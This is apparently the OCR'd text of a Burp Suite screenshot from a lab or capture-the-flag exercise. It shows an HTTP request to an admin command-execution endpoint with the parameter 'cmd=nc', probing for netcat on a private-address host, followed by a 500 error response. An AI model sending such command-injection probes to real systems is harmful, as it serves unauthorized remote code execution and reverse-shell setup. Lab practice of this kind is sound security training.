 Request
Pretty Raw Hex \n
1 GET /api/admin/exec?cmd=nc HTTP/1.1
2 Host: 10.10.225.7:8080
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.10.225.7:8080/exec.html
9 Cookie: loggedin=true; session=
f2ac62e69dacc63c02b6480e8917ecd604d86a674b9fee1e60e5f
1e045894a63
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Length: 0
3 Connection: keep-alive
4
5